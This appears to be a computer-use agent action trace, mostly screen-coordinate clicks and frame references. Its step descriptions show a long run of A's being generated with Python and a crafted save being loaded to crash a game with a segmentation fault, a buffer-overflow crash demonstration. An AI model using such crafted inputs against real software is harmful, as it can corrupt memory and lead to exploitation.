
double_click(352, 106)
left_click(455, 117)

double_click(455, 117)

type("0)")
Run the Python print("A" * ...) statement to output the long run of A's
key("Return")

Load the stigward hero from the crafted save, crashing the game with a segmentation fault, and dismiss the report
left_click(695, 280)

left_click(690, 284)

left_click(686, 355)
left_click(683, 374)

left_click(876, 668)
